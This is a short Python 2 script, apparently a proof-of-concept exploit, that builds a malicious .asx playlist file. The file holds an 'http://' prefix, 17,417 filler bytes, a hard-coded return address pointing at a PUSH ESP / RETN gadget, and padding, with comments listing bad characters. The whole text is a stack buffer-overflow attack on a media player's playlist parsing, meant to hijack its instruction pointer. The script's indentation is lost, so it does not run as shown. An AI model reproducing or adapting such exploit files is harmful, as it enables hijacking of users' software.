 #!/usr/bin/python
#1003DF73 54 PUSH ESP
#1003DF74 C3 RETN
buff = "http://"
buff += "A" * 17417
buff += "\x73\xDF\x03\x10"
buff += "C" * (20000-17417-4)
f=open("reproduce.asx","w")
try:
f.write (buff)
f.close()
print "File Created"
except:
print "File can not be created"
#badchars = \x00,\x0a